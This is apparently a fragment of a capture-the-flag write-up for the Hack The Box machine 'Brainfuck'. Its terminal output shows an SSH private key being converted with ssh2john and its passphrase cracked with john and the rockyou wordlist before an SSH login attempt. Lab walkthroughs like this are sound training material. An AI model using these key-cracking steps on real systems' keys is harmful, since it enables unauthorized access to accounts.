 192.168.1.15 10.10.14.84 10.129.228.97 - Brainfuck
Credentials.txt id_rsa index.html tickets-plugins.txt vigenere_cracker.py
❯ chmod 600 id_rsa
❯ ssh -i id_rsa orestis@brainfuck.htb
Enter passphrase for key 'id_rsa':
❯ locate ssh2john
/usr/bin/ssh2john
/usr/share/john/ssh2john.py
/usr/share/john/__pycache__/ssh2john.cpython-312.pyc
❯ /usr/bin/ssh2john id_rsa > hash
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:09 DONE (2025-02-24 13:40) 0.1040g/s 1296Kp/s 1296Kc/s 1296KC/s 3prash0..3pornuthin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Doc/Ha/Linux/Brainfuck/content / took 16s / ✔
VPN - root's tasks Reconnaissance - Enumeration
DEF CON
DEF CON
DEF CON
LAS VEGAS